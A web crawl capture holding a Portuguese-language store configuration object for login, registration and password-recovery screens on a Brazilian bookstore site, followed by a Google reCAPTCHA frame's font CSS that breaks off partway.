SA\u00daDE","children":[],"id":"46","checked":false},{"name":"GASTRONOMIA","children":[],"id":"59","checked":false},{"name":"MODA","children":[],"id":"63","checked":false},{"name":"PATCHWORK, QUILT, etc","children":[],"id":"31","checked":false}],"id":"30","checked":false},{"name":"PUBLICA\u00c7\u00d5ES NACIONAIS","children":[{"name":"L\u00edNGUA E CULTURA JAPONESAS","children":[],"id":"50","checked":false},{"name":"LITERATURA JAPONESA E ORIENTAL","children":[],"id":"51","checked":false}],"id":"49","checked":false},{"name":"FUTUROS LAN\u00c7AMENTOS","children":[],"id":"61","checked":false}],"interests_categories":"1","scriptsApp":"[\"catalog\\\/view\\\/theme\\\/appmobile\\\/js\\\/jquery.group-checkbox-control.js\"]","ambiente_teste":false},"login":{"code":"pt-br","direction":"ltr","date_format_short":"d\/m\/Y","date_format_long":"l dS F Y","time_format":"h:i:s A","decimal_point":",","thousand_point":".","text_home":"Principal","text_yes":"Sim","text_no":"N\u00e3o","text_none":" --- Vazio --- ","text_select":" --- Selecione --- ","text_all_zones":"Todas as \u00e1reas","text_pagination":"Exibindo de <strong>{start} a {end}<\/strong> do total de <strong>{total}<\/strong> | <strong>{pages}<\/strong> P\u00e1gina(s)","text_separator":" &raquo; ","text_separator_grade":"%s.: ","text_separator_grade_title":"%s: ","text_send":"Enviar","text_cancel":"Cancelar","text_apply":"Aplicar","text_conclude":"Concluir","text_novos_produtos_desc":"Novos Produtos","button_add_address":"Adicionar Endere\u00e7o","button_back":"Voltar","button_continue":"Continuar","button_cart":"Comprar","button_compare":"Lista de compara\u00e7\u00e3o","button_wishlist":"Colocar na lista de desejos","button_checkout":"Finalizar compra","button_confirm":"Confirmar Pedido","button_coupon":"Aplicar","button_delete":"Deletar","button_download":"Download","button_edit":"Editar","button_filter":"Refinar Pesquisa","button_new_address":"Novo Endere\u00e7o","button_change_address":"Alterar Endere\u00e7o","button_reviews":"Avalia\u00e7\u00f5es","button_reorder":"Recomprar","button_write":"Fazer Avalia\u00e7\u00e3o","button_login":"Entrar","button_save":"Salvar","button_update":"Atualizar","button_remove":"Remover","button_return":"Devolver","button_shopping":"Continuar comprando","button_search":"Buscar","button_shipping":"Aplicar frete","button_guest":"Finalizar como visitante","button_view":"Ver","button_voucher":"Aplicar Vale Presente","button_upload":"Enviar arquivo","button_reward":"Aplicar pontos de fidelidade","button_quote":"Calcular","error_upload_1":"Aviso: O arquivo enviado excede o upload_max_filesize directive in php.ini!","error_upload_2":"Aviso: O arquivo enviado excede o MAX_FILE_SIZE diretiva que foi especificado no formul\u00e1rio HTML!","error_upload_3":"Aviso: O arquivo foi apenas parcialmente carregado!","error_upload_4":"Aviso: Nenhum arquivo foi enviado!","error_upload_6":"Aviso: Falta uma pasta tempor\u00e1ria!","error_upload_7":"Aviso: Falha ao gravar arquivo em disco!","error_upload_8":"Aviso: Envio de arquivos interrompido por causa da extens\u00e3o\t","error_upload_999":"Aviso: Nenhum c\u00f3digo de erro dispon\u00edvel!","text_new_products":"Novos Produtos","text_bestsellers":"Mais Vendidos","text_original_products":"Produtos originais","flash_title":"TAGS","text_sale":"Para Vender","text_de":"de: ","text_por":"por: ","novo_selo":"NOVO","lang_learn_more_icon":"Saiba Mais","t_save":"Salvar","t_back":"Voltar","t_send":"Enviar","t_delete":"Deletar","t_continue":"Continuar","t_next":"Pr\u00f3ximo","t_prev":"Anterior","t_log_in":"Entrar","t_name":"nome","t_last_name":"Sobrenome","t_new":"Novo","t_old":"Antigo","t_address":"Endere\u00e7o","t_street":"Rua","t_enter_your_street":"Digite sua rua","t_result":"Resultado","t_results":"Resultados","t_order_by":"Ordenar por","t_result_not_found":"Desculpe, n\u00e3o encontramos nenhum resultado!","t_filters":"Filtros","t_clean_all":"Limpar todos","t_e_captcha":"O c\u00f3digo digitado n\u00e3o corresponde ao c\u00f3digo da imagem!","t_e_google_captcha":"Erro de valida\u00e7\u00e3o no reCaptcha! Efetue a valida\u00e7\u00e3o para continuar","t_e_limiter_ip":"Atividades suspeitas identificadas, solicite desbloqueio ao Administrador da loja.","heading_title":"Acessar\/Cadastrar","text_maintenance":"Estamos em manuten\u00e7\u00e3o para melhor atend\u00ea-los!","text_message":"Click neste link para verificar a sua conta: <a href=\"%s\"> %s <\/a>","text_create_your_account":"Cadastre-se","text_create_your_account_subtitle":"J\u00e1 tem cadastro?","text_create_your_account_to_certificate":"Insira os dados de acordo com o certificado que ser\u00e1 emitido","text_login":"Acessar\/Cadastrar","text_new_client":"Cliente novo?","text_forgotten":"Esqueci minha senha","text_search":"Busca","text_info_access":"Informa\u00e7\u00f5es de acesso","text_your_details":"Detalhes da conta","text_your_address":"Endere\u00e7o de entrega","text_your_bill_address":"Endere\u00e7o de faturamento","text_register":"Cadastrar-se","text_interests":"\u00c1reas de interesse","text_agree":"Li e concordo com <a target=\"_blank\" href=\"%s\" alt=\"%s\"><b>%s<\/b><\/a>","text_read_agree":"Li e concordo com a","text_privacy_policy":"Pol\u00edtica de Privacidade","text_captcha":"C\u00f3digo","text_perfil":"Perfil","text_returning_customer":"Entre Agora","text_recover_password":"Recuperar Senha","text_whatsapp_obs":"Receber notifica\u00e7\u00f5es por whatsapp","person_type":"Selecione o tipo de pessoa:","person_type_required":"Por favor, selecione um tipo de pessoa para realizar o cadastro.","text_firstname":"Nome","text_razao":"Raz\u00e3o Social","text_lastname":"Sobrenome","text_fantasia":"Nome Fantasia","text_cpf":"CPF","text_cnpj":"CNPJ","text_email":"E-Mail","text_telephone":"Telefone","text_fax":"Telefone Opcional","text_customer_group":"Tipo de Negocio","text_company":"Empresa","text_address_1":"Rua","text_number":"N\u00famero","text_address_2":"Bairro","text_postcode":"CEP","text_locale":"Local","text_city":"Cidade","text_country":"Pa\u00eds","text_zone":"Estado","text_newsletter":"Deseja receber novidades por e-mail?","text_newsletter_short":"Receber novidades","text_password":"Senha","text_confirm":"Redigite a senha","text_concluir":"Concluir","text_fisica":"Pessoa F\u00edsica","text_juridica":"Pessoa Jur\u00eddica","text_ie":"Inscri\u00e7\u00e3o Estadual","text_rg":"RG","text_nenhum":"Nenhum","text_presumido":"Lucro Presumido\/RPA","text_simples":"Simples Nacional","text_lucro":"Lucro Real","text_contribute_icms":"Contribuo com o ICMS","text_celular":"Celular","text_sex":"Sexo","text_date_birth":"Data de nascimento","text_male":"Masculino","text_female":"Feminino","text_other":"Prefiro n\u00e3o informar","text_complement":"Complemento","text_contribuinte":"Contribuinte","text_nao_contribuinte":"N\u00e3o Contribuinte","text_isento":"Isento","text_whatsapp":"Whatsapp","text_email_placeholder":"Ex: exemplo@email.com.br","text_ie_placeholder":"Ex: 999.999.999.999","text_cpf_placeholder":"Ex: 999.999.999-99","text_rg_placeholder":"Ex: 99.999.999-9","text_cnpj_placeholder":"Ex: 999.999.999\/0001-99","text_telephone_placeholder":"Ex: (99) 9999-9999","text_celular_placeholder":"Ex: (99) 99999-9999","text_fax_placeholder":"Ex: (99) 9999-9999","text_wpp_placeholder":"Ex: (99) 99999-9999","text_date_birth_placeholder":"Ex: dd\/mm\/aaaa","text_postcode_placeholder":"Ex: 99999-999","text_apelido_placeholder":"Ex: Casa, Empresa","text_number_placeholder":"Ex: 99","text_complemento_placeholder":"Ex: Bloco 1 Apt 2","text_captcha_code_placeholder":"Digite o c\u00f3digo abaixo","text_subject":"%s - Obrigado por se registrar!","text_active_account":"ativar a conta","error_exists":"Este e-mail j\u00e1 est\u00e1 registrado!","error_firstname":"O nome deve ter entre 1 e 32 caracteres!","error_lastname":"O sobrenome deve ter entre 1 e 32 caracteres!","error_email":"E-Mail inv\u00e1lido!","error_telephone":"Telefone inv\u00e1lido ou n\u00e3o informado!","error_celular":"Celular inv\u00e1lido ou n\u00e3o informado!","error_whatsapp":"Whatsapp inv\u00e1lido ou n\u00e3o informado!","error_password":"A senha deve ter entre 4 e 20 caracteres!","error_confirm":"As senhas n\u00e3o coincidem!","error_vat":"O n\u00famero de VAT \u00e9 inv\u00e1lido!","error_address_1":"Rua deve ter entre 3 e 70 caracteres!","error_address_2":"Bairro deve ter entre 3 e 50 caracteres!","error_complemento":"Complemento deve ter entre 3 e 30 caracteres!","error_apelido":"Local deve ter entre $min e $max caracteres!","error_city":"Por favor, selecione uma cidade","error_postcode":"O CEP deve ter 8 caracteres!","error_country":"Por favor, selecione um pa\u00eds","error_cnpj_exists":"Este CNPJ j\u00e1 est\u00e1 registrado!","error_cpf_exists":"Este CPF j\u00e1 est\u00e1 registrado!","error_zone":"Por favor, selecione um estado","error_agree_privacy":"A op\u00e7\u00e3o acima deve estar marcada para continuar!","error_captcha":"O c\u00f3digo de verifica\u00e7\u00e3o n\u00e3o coincide com a imagem!","error_warning":"","text_account":"Conta","text_new_customer":"Sou um novo cliente","text_enter_login_rede_social":"N\u00e3o se preocupe: nenhuma informa\u00e7\u00e3o ser\u00e1 publicada na sua p\u00e1gina","new_user":"Cadastrar","text_register_account":"Ao cadastrar-se e criar uma conta voc\u00ea poder\u00e1 comprar mais rapidamente, saber a situa\u00e7\u00e3o do pedido e acompanhar as compras j\u00e1 realizadas.","text_enter":"Entrar","text_returning_customer_subtitle":"Para acessar sua conta, por favor, preencha os campos abaixo","text_not_account":"N\u00e3o tem uma conta?","entry_email":"E-mail","entry_email_placeholder":"Digite seu e-mail","entry_password":"Senha","entry_password_placeholder":"Digite sua senha","error_login":"Aten\u00e7\u00e3o: E-mail ou senha incorreto(s), ou sua nova conta ainda n\u00e3o foi ativada.","error_approved":"Aten\u00e7\u00e3o: Sua conta precisa ser aprovada antes de efetuar o login.","error_lock":"Usu\u00e1rio bloqueado por atividades suspeitas, para recuperar o acesso entre em contato com o administrador","mail_subject":"Aviso de bloqueio de usu\u00e1rio ","mail_text":"","action":"https:\/\/www.fonomag.com.br\/index.php?route=account\/login_new&login=1","register":"https:\/\/www.fonomag.com.br\/index.php?route=account\/register","forgotten":"https:\/\/www.fonomag.com.br\/index.php?route=account\/forgotten","redirect":"https:\/\/www.fonomag.com.br\/index.php?route=account\/account","success":"","email_login":"","password":"","facebook_enable":false,"facebook_id":"","google_enable":false,"google_id":"","site_key":"6Ld7k7oqAAAAAF0bh42WooQqTv3e3qgZuY0P9May","google_captcha":true,"default_captcha":false,"session_captcha":false,"show_captcha":false},"forgotten":{"code":"pt-br","direction":"ltr","date_format_short":"d\/m\/Y","date_format_long":"l dS F Y","time_format":"h:i:s A","decimal_point":",","thousand_point":".","text_home":"Principal","text_yes":"Sim","text_no":"N\u00e3o","text_none":" --- Vazio --- ","text_select":" --- Selecione --- ","text_all_zones":"Todas as \u00e1reas","text_pagination":"Exibindo de <strong>{start} a {end}<\/strong> do total de <strong>{total}<\/strong> | <strong>{pages}<\/strong> P\u00e1gina(s)","text_separator":" &raquo; ","text_separator_grade":"%s.: ","text_separator_grade_title":"%s: ","text_send":"Enviar","text_cancel":"Cancelar","text_apply":"Aplicar","text_conclude":"Concluir","text_novos_produtos_desc":"Novos Produtos","button_add_address":"Adicionar Endere\u00e7o","button_back":"Voltar","button_continue":"Continuar","button_cart":"Comprar","button_compare":"Lista de compara\u00e7\u00e3o","button_wishlist":"Colocar na lista de desejos","button_checkout":"Finalizar compra","button_confirm":"Confirmar Pedido","button_coupon":"Aplicar","button_delete":"Deletar","button_download":"Download","button_edit":"Editar","button_filter":"Refinar Pesquisa","button_new_address":"Novo Endere\u00e7o","button_change_address":"Alterar Endere\u00e7o","button_reviews":"Avalia\u00e7\u00f5es","button_reorder":"Recomprar","button_write":"Fazer Avalia\u00e7\u00e3o","button_login":"Entrar","button_save":"Salvar","button_update":"Atualizar","button_remove":"Remover","button_return":"Devolver","button_shopping":"Continuar comprando","button_search":"Buscar","button_shipping":"Aplicar frete","button_guest":"Finalizar como visitante","button_view":"Ver","button_voucher":"Aplicar Vale Presente","button_upload":"Enviar arquivo","button_reward":"Aplicar pontos de fidelidade","button_quote":"Calcular","error_upload_1":"Aviso: O arquivo enviado excede o upload_max_filesize directive in php.ini!","error_upload_2":"Aviso: O arquivo enviado excede o MAX_FILE_SIZE diretiva que foi especificado no formul\u00e1rio HTML!","error_upload_3":"Aviso: O arquivo foi apenas parcialmente carregado!","error_upload_4":"Aviso: Nenhum arquivo foi enviado!","error_upload_6":"Aviso: Falta uma pasta tempor\u00e1ria!","error_upload_7":"Aviso: Falha ao gravar arquivo em disco!","error_upload_8":"Aviso: Envio de arquivos interrompido por causa da extens\u00e3o\t","error_upload_999":"Aviso: Nenhum c\u00f3digo de erro dispon\u00edvel!","text_new_products":"Novos Produtos","text_bestsellers":"Mais Vendidos","text_original_products":"Produtos originais","flash_title":"TAGS","text_sale":"Para Vender","text_de":"de: ","text_por":"por: ","novo_selo":"NOVO","lang_learn_more_icon":"Saiba Mais","t_save":"Salvar","t_back":"Voltar","t_send":"Enviar","t_delete":"Deletar","t_continue":"Continuar","t_next":"Pr\u00f3ximo","t_prev":"Anterior","t_log_in":"Entrar","t_name":"nome","t_last_name":"Sobrenome","t_new":"Novo","t_old":"Antigo","t_address":"Endere\u00e7o","t_street":"Rua","t_enter_your_street":"Digite sua rua","t_result":"Resultado","t_results":"Resultados","t_order_by":"Ordenar por","t_result_not_found":"Desculpe, n\u00e3o encontramos nenhum resultado!","t_filters":"Filtros","t_clean_all":"Limpar todos","t_e_captcha":"O c\u00f3digo digitado n\u00e3o corresponde ao c\u00f3digo da imagem!","t_e_google_captcha":"Erro de valida\u00e7\u00e3o no reCaptcha! Efetue a valida\u00e7\u00e3o para continuar","t_e_limiter_ip":"Atividades suspeitas identificadas, solicite desbloqueio ao Administrador da loja.","heading_title":"Esqueci Minha Senha","text_maintenance":"Estamos em manuten\u00e7\u00e3o para melhor atend\u00ea-los!","text_message":"Click neste link para verificar a sua conta: <a href=\"%s\"> %s <\/a>","text_create_your_account":"Cadastre-se","text_create_your_account_subtitle":"J\u00e1 tem cadastro?","text_create_your_account_to_certificate":"Insira os dados de acordo com o certificado que ser\u00e1 emitido","text_login":"Acessar\/Cadastrar","text_new_client":"Cliente novo?","text_forgotten":"Esqueci minha senha","text_search":"Busca","text_info_access":"Informa\u00e7\u00f5es de acesso","text_your_details":"Detalhes da conta","text_your_address":"Endere\u00e7o de entrega","text_your_bill_address":"Endere\u00e7o de faturamento","text_register":"Cadastrar-se","text_interests":"\u00c1reas de interesse","text_agree":"Li e concordo com <a target=\"_blank\" href=\"%s\" alt=\"%s\"><b>%s<\/b><\/a>","text_read_agree":"Li e concordo com a","text_privacy_policy":"Pol\u00edtica de Privacidade","text_captcha":"C\u00f3digo","text_perfil":"Perfil","text_returning_customer":"Entre Agora","text_recover_password":"Recuperar Senha","text_whatsapp_obs":"Receber notifica\u00e7\u00f5es por whatsapp","person_type":"Selecione o tipo de pessoa:","person_type_required":"Por favor, selecione um tipo de pessoa para realizar o cadastro.","text_firstname":"Nome","text_razao":"Raz\u00e3o Social","text_lastname":"Sobrenome","text_fantasia":"Nome Fantasia","text_cpf":"CPF","text_cnpj":"CNPJ","text_email":"Clique em <strong>Continuar<\/strong> para gerarmos uma nova senha, e logo ap\u00f3s, envi\u00e1-la para o seu e-mail.<br \/>Este processo \u00e9 feito automaticamente por nosso sistema.","text_telephone":"Telefone","text_fax":"Telefone Opcional","text_customer_group":"Tipo de Negocio","text_company":"Empresa","text_address_1":"Rua","text_number":"N\u00famero","text_address_2":"Bairro","text_postcode":"CEP","text_locale":"Local","text_city":"Cidade","text_country":"Pa\u00eds","text_zone":"Estado","text_newsletter":"Deseja receber novidades por e-mail?","text_newsletter_short":"Receber novidades","text_password":"Senha","text_confirm":"Redigite a senha","text_concluir":"Concluir","text_fisica":"Pessoa F\u00edsica","text_juridica":"Pessoa Jur\u00eddica","text_ie":"Inscri\u00e7\u00e3o Estadual","text_rg":"RG","text_nenhum":"Nenhum","text_presumido":"Lucro Presumido\/RPA","text_simples":"Simples Nacional","text_lucro":"Lucro Real","text_contribute_icms":"Contribuo com o ICMS","text_celular":"Celular","text_sex":"Sexo","text_date_birth":"Data de nascimento","text_male":"Masculino","text_female":"Feminino","text_other":"Prefiro n\u00e3o informar","text_complement":"Complemento","text_contribuinte":"Contribuinte","text_nao_contribuinte":"N\u00e3o Contribuinte","text_isento":"Isento","text_whatsapp":"Whatsapp","text_email_placeholder":"Ex: exemplo@email.com.br","text_ie_placeholder":"Ex: 999.999.999.999","text_cpf_placeholder":"Ex: 999.999.999-99","text_rg_placeholder":"Ex: 99.999.999-9","text_cnpj_placeholder":"Ex: 999.999.999\/0001-99","text_telephone_placeholder":"Ex: (99) 9999-9999","text_celular_placeholder":"Ex: (99) 99999-9999","text_fax_placeholder":"Ex: (99) 9999-9999","text_wpp_placeholder":"Ex: (99) 99999-9999","text_date_birth_placeholder":"Ex: dd\/mm\/aaaa","text_postcode_placeholder":"Ex: 99999-999","text_apelido_placeholder":"Ex: Casa, Empresa","text_number_placeholder":"Ex: 99","text_complemento_placeholder":"Ex: Bloco 1 Apt 2","text_captcha_code_placeholder":"Digite o c\u00f3digo abaixo","text_subject":"%s - Obrigado por se registrar!","text_active_account":"ativar a conta","error_exists":"Este e-mail j\u00e1 est\u00e1 registrado!","error_firstname":"O nome deve ter entre 1 e 32 caracteres!","error_lastname":"O sobrenome deve ter entre 1 e 32 caracteres!","error_email":"Preencha o campo e-mail.","error_telephone":"Telefone inv\u00e1lido ou n\u00e3o informado!","error_celular":"Celular inv\u00e1lido ou n\u00e3o informado!","error_whatsapp":"Whatsapp inv\u00e1lido ou n\u00e3o informado!","error_password":"A senha deve ter entre 4 e 20 caracteres!","error_confirm":"As senhas n\u00e3o coincidem!","error_vat":"O n\u00famero de VAT \u00e9 inv\u00e1lido!","error_address_1":"Rua deve ter entre 3 e 70 caracteres!","error_address_2":"Bairro deve ter entre 3 e 50 caracteres!","error_complemento":"Complemento deve ter entre 3 e 30 caracteres!","error_apelido":"Local deve ter entre $min e $max caracteres!","error_city":"Por favor, selecione uma cidade","error_postcode":"O CEP deve ter 8 caracteres!","error_country":"Por favor, selecione um pa\u00eds","error_cnpj_exists":"Este CNPJ j\u00e1 est\u00e1 registrado!","error_cpf_exists":"Este CPF j\u00e1 est\u00e1 registrado!","error_zone":"Por favor, selecione um estado","error_agree_privacy":"A op\u00e7\u00e3o acima deve estar marcada para continuar!","error_captcha":"O c\u00f3digo de verifica\u00e7\u00e3o n\u00e3o coincide com a imagem!","error_warning":"Algumas informa\u00e7\u00f5es est\u00e3o incorretas, corrija antes e prosseguir.","text_account":"Conta","text_new_customer":"Sou um novo cliente","text_enter_login_rede_social":"N\u00e3o se preocupe: nenhuma informa\u00e7\u00e3o ser\u00e1 publicada na sua p\u00e1gina","new_user":"Cadastrar","text_register_account":"Ao cadastrar-se e criar uma conta voc\u00ea poder\u00e1 comprar mais rapidamente, saber a situa\u00e7\u00e3o do pedido e acompanhar as compras j\u00e1 realizadas.","text_enter":"Entrar","text_returning_customer_subtitle":"Para acessar sua conta, por favor, preencha os campos abaixo","text_not_account":"N\u00e3o tem uma conta?","entry_email":"E-mail","entry_email_placeholder":"Endere\u00e7o de e-mail","entry_password":"Senha","entry_password_placeholder":"Digite sua senha","error_login":"Aten\u00e7\u00e3o: E-mail ou senha incorreto(s), ou sua nova conta ainda n\u00e3o foi ativada.","error_approved":"Aten\u00e7\u00e3o: Sua conta precisa ser aprovada antes de efetuar o login.","error_lock":"Usu\u00e1rio bloqueado por atividades suspeitas, para recuperar o acesso entre em contato com o administrador","mail_subject":"Aviso de bloqueio de usu\u00e1rio ","mail_text":"","text_your_email":"<p>Coloque abaixo o e-mail que voc\u00ea utilizou quando criou sua conta<\/p>","text_success":"Uma nova senha foi gerada e enviada para o seu e-mail.","text_recover_password_subtitle":"Digite seu e-mail e n\u00f3s lhe enviaremos uma nova senha","text_back_to_login":"Voltar ao login","error_email_invalid":"E-mail inv\u00e1lido.","error_email_not_found":"O e-mail fornecido n\u00e3o est\u00e1 cadastrado em nossa loja.","action":"https:\/\/www.fonomag.com.br\/index.php?route=account\/forgotten_new\/email"},"feedback_whatsapp_isenabled":false,"session_id":"8ee5856f350d9167790c4a60553849dc","TypesForJs":[{"name":"Type_CadastroPessoa","constants":{"Tp_Fisico":"F","Tp_Juridico":"J","Tp_Ambos":"A"},"nickname":{"F":"Pessoa F\u00edsica","J":"Pessoa Jur\u00eddica"},"others":{"A":"Ambos"}}],"isFutura":false,"action":"https:\/\/www.fonomag.com.br\/index.php?route=account\/register_new"};
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld7k7oqAAAAAF0bh42WooQqTv3e3qgZuY0P9May&co=aHR0cHM6Ly93d3cuZm9ub21hZy5jb20uYnI6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=9i90xw7x6ydp
body_size: 48898
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
